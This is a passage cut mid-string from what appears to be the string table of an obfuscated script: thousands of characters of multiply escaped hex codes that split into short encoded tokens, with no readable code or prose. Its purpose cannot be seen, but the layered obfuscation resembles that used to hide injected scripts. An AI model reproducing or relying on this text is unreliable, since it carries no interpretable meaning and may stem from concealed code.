x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x35\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x34\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c